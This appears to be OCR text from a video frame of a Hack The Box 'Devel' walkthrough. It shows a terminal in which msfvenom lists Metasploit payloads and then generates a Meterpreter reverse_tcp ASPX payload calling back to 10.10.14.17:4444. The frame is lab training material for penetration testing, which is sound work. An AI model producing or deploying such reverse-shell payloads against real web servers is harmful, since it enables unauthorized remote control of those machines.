 Applications Places Terminal Sat 15:38 1
root@ippSec: ~/Documents/htb/boxes/devel
File Edit View Search Terminal Help
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
root@ippSec:~/Documents/htb/boxes/devel# msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o ippsec.aspx
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of aspx file: 2797 bytes
Saved as: ippsec.aspx
root@ippSec:~/Documents/htb/boxes/devel# less ippsec.aspx
root@ippSec:~/Documents/htb/boxes/devel# msfvenom -h --help-formats
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@ippSec:~/Documents/htb/boxes/devel# msfvenom --help-formats
Executable formats
asp, aspx, aspx-exe, axis2, dll, elf, elf-so, exe, exe-only, exe-service, exe-small, hta-psh, jar, jsp, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-cmd, psh-net, psh-reflec
tion, vba, vba-exe, vba-psh, vbs, war
Transform formats
bash, c, csharp, dw, dword, hex, java, js_be, js_le, num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript
root@ippSec:~/Documents/htb/boxes/devel# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.17 LPORT=4444 -f aspx -o ippsec.aspx
[HTB] 0:openvpn 1:ftp 2:ruby* 3:ruby- "ippSec" 15:38 14-Oct-17